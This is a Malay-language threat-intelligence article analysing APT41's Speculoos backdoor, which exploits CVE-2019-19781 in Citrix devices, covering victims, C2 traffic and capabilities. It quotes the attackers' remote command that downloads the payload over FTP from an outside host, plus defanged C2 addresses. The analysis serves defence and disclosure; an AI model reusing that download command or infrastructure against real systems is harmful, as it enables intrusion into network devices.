FireEye mengeluarkan laporan mengenai aktiviti serangan global APT41 pada 25 Mac 2020. Kempen serangan ini berlaku antara 20 Januari dan 11 Mac, dan terutamanya menyasarkan peralatan rangkaian Citrix, Cisco dan Zoho. Penyelidik memperoleh sampel serangan 'Speculoos' yang menyasarkan peranti Citrix berdasarkan data WildFire dan AutoFocus dan juga mengenal pasti mangsa dalam pelbagai industri di seluruh dunia, termasuk Amerika Utara, Amerika Selatan dan Eropah.

Speculoos dilaksanakan berdasarkan FreeBSD Sebanyak lima sampel telah dikenal pasti Saiz fail semua sampel pada dasarnya adalah sama, dan terdapat perbezaan kecil antara set sampel. Speculoos mengeksploitasi CVE-2019-19781 untuk penyebaran serangan CVE-2019-19781 mempengaruhi Pengawal Penghantaran Aplikasi Citrix, Citrix Gateway dan Citrix SD-WAN WANOP, membolehkan penyerang melaksanakan arahan sewenang-wenangnya dari jauh.

Penyerang mengeksploitasi CVE-2019-19781 untuk melaksanakan arahan dari jauh: '/usr/bin/ftp -o /tmp/bsd ftp://test: [ disunting ]@ 66.42.98[.]220/

Gelombang serangan pertama bermula pada petang 31 Januari 2020, menggunakan fail bernama bsd, yang menjejaskan beberapa institusi pendidikan tinggi di Amerika Syarikat, institusi perubatan Amerika dan syarikat perunding Ireland. Gelombang kedua serangan bermula pada 24 Februari 2020, menggunakan nama fail un dan mempengaruhi institusi pengajian tinggi Colombia, organisasi pembuatan Austria, institusi pengajian tinggi AS dan kerajaan negeri di Amerika Syarikat.

Perisian hasad berdasarkan sistem BSD agak jarang berlaku Alat ini berkaitan dengan peranti rangkaian Citrix tertentu, jadi Speculoos berkemungkinan dibangunkan oleh organisasi APT41 khusus untuk aktiviti serangan ini.

Pintu belakang Speculoos, boleh laku ELF yang disusun dengan GCC 4.2.1, boleh dijalankan pada sistem FreeBSD. Muatan tidak dapat mengekalkan kawalan berterusan ke atas sasaran, jadi penyerang menggunakan komponen tambahan atau kaedah serangan lain untuk mengekalkan kawalan. Selepas melaksanakan pintu belakang, gelung akan dimasukkan, yang berkomunikasi dengan domain C2 melalui port 443 dan memanggil fungsi

alibaba.zzux[.]com (119.28.139[.] 120)



Apabila terdapat masalah komunikasi, Speculoos akan cuba menyambung ke pelayan C2 sandaran melalui port 443, yang alamat IPnya ialah 119.28.139[.]20. Jika disambungkan ke mana-mana pelayan C2, ia akan melakukan jabat tangan TLS dengan pelayan. Rajah 1 menunjukkan paket yang dihantar ke pelayan C2.



Ia meminta log masuk.live[.]com sebagai Petunjuk Nama Pelayan (SNI).



Selepas berjaya menyambung ke C2 dan melengkapkan jabat tangan TLS, Speculoos akan cap jari sistem sasaran dan menghantar semula data ke pelayan C2. Strukturnya ditunjukkan dalam Jadual 1 di bawah.



Data dihantar melalui saluran TLS dan Speculoos menunggu respons dua bait daripada pelayan. Selepas menerima respons, ia menghantar bait (0xa) ke C2 dan memasuki gelung menunggu arahan. Jadual 2 menunjukkan arahan yang boleh dilakukan oleh penyerang, membolehkan penyerang mengawal sepenuhnya sistem mangsa.



Kedua-dua sampel Speculoos yang dianalisis dalam kajian adalah sama dari segi fungsi, dengan hanya lapan bait berbeza antara mereka, 'nama hos' apabila mengumpul maklumat sistem Disebabkan oleh perbezaan daripada arahan 'uname -s'. uname -s mengembalikan maklumat kernel, nama hos mengembalikan nama sistem hos. Imej di bawah menunjukkan perbandingan binari antara dua sampel Speculoos.

Peranti boleh akses Internet yang membenarkan pengguna yang tidak dibenarkan melaksanakan kod dari jauh akan membawa isu keselamatan yang ketara, CVE- 2019-19781 mempengaruhi berbilang peranti yang menghadap ke internet, dengan penyerang secara aktif mengeksploitasi kelemahan ini untuk memasang pintu belakang tersuai. Penyerang boleh memantau atau mengubah suai keseluruhan aktiviti rangkaian organisasi kerana semua aktiviti rangkaian organisasi yang terjejas mesti melalui peranti rangkaian ini.

Secara lalai, peranti ini boleh mengakses terus sistem organisasi dan penyerang tidak perlu mempertimbangkan isu pergerakan sisi dalam rangkaian dalaman. Penyerang siber mempunyai beberapa kaedah serangan, seperti mengubah data rangkaian, menyuntik kod hasad, melakukan serangan man-in-the-middle, atau memikat pengguna ke halaman log masuk palsu untuk mencuri maklumat log masuk.

Atas ialah kandungan terperinci Cara melakukan analisis pintu belakang APT41 Speculoos. Untuk maklumat lanjut, sila ikut artikel berkaitan lain di laman web China PHP!

Urutan keutamaan pengendali dalam bahasa c

Urutan keutamaan pengendali dalam bahasa c

Bagaimana untuk mematikan pusat keselamatan windows

Bagaimana untuk mematikan pusat keselamatan windows

Bagaimana untuk mewakili nombor negatif dalam binari

Bagaimana untuk mewakili nombor negatif dalam binari

Di manakah bilangan penonton dalam talian di stesen b?

Di manakah bilangan penonton dalam talian di stesen b?

bios tidak dapat mengesan pemacu keadaan pepejal

bios tidak dapat mengesan pemacu keadaan pepejal

bootmgr tiada dan tidak boleh boot

bootmgr tiada dan tidak boleh boot

Bagaimana untuk menukar susun atur cad daripada putih kepada hitam

Bagaimana untuk menukar susun atur cad daripada putih kepada hitam

arahan telnet

arahan telnet